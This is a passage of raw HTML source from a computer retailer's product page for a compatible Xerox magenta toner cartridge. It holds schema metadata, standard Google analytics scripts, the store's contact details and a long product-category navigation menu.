C8070\u00c2","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/xerox-006r01699-compatible-toner-magenta\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/760_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"Xerox 006R01699 Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/760_11zon-1200x900.jpg","width":"1200","height":"900","caption":"Xerox 006R01699 Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/760_11zon-1200x675.jpg","width":"1200","height":"675","caption":"Xerox 006R01699 Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/760_11zon.jpg","width":"400","height":"400","caption":"Xerox 006R01699 Compatible Toner - Magenta"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5322 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item 